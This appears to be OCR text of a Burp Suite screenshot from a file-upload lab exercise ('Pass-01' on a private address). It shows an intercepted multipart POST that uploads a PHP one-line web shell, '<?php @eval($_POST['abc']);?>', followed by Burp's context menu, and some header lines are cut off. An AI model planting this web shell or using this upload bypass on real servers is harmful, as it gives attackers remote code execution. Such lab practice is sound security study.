 Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /Pass-01/index.php HTTP/1.1
2 Host: 192.168.86.131
3 Content-Length: 322
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Wi ML, like Gecko) Chrome/12
7 Origin: http://192.168.86.131
8 Content-Type: multipart/form-data; boundar BEdRQ2A8
9 Accept: text/html,application/xhtml+xml,ap image/webp,image/apng,*/
10 Referer: http://192.168.86.131/Pass-01/ind
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundarykwc1vamiBEdRQ2A8
16 Content-Disposition: form-data; name="uplo
17 Content-Type: application/x-php
18
19 <?php @eval($_POST['abc']);?>
20
21 ------WebKitFormBoundarykwc1vamiBEdRQ2A8
22 Content-Disposition: form-data; name="subm
23
24 上传
25 ------WebKitFormBoundarykwc1vamiBEdRQ2A8-
26
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Insert Collaborator payload
Request in browser
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy URL
Copy as curl command (bash)
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Response to this request